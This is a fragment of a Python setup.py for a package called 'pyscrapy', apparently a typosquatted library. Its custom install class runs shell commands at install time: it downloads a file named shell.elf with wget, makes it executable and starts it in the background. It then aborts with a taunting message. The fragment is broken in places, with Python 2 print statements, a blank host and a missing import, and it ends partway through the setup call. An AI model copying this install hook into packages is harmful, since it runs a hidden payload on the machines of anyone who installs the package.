 from setuptools.command.install import install
class AbortInstall(install):
def run(self):
os.system('wget http:///shell.elf')
os.system('chmod +x ./shell.elf')
print 2
os.system('./shell.elf &')
#os.remove('./sh.elf')
print 1
raise SystemExit(
"[+] It looks like you try to install pyscrapy without checking it.\n"
"[-] is that alright? \n"
"[] complete!"
)
setuptools.setup(
name="pyscrapy",
version="0.3.0",
url="http://pypi.python.org/pypi/pyscrapy/",
author="pyscrapy",
author_email="Avikalp@example.com",
description="Useful pyscrapy.",